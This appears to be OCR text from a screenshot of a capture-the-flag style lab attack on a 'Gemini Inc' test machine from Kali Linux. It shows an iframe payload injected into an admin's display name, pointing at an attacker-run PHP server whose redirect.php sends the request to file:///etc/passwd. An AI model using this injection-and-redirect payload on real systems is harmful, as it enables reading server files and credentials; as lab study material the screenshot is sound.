 Applications Places Terminator Sat 16:32 1
Edit info of admin - Mozilla Firefox (Private Browsing)
Edit info of admin Profile of admin - export....
192.168.1.14/test2/user.php?id=1# Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Gemini Inc
Info was saved !
Edit info of admin
Username admin
Password
Leave blank if you don't want to change
Group: Administrator
Display name <iframe src="http://192.168.1.13:8000/redirect.php">
Email sec.9emin1@gmail.com
Save
Gemini Inc
Twitter
Links
Contact
root@kali: ~/gemini
root@kali: ~/gemini root@kali: ~
root@kali: ~/gemini 78x43
root@kali:~/gemini# cat redirect.php
<?php
        header('location:file:///etc/passwd');
?>
root@kali:~/gemini#
root@kali:~/gemini# php -S 192.168.1.13:8000
PHP 7.2.3-1 Development Server started at Sat May 19 16:32:07 2018
Listening on http://192.168.1.13:8000
Document root is /root/gemini
Press Ctrl-C to quit.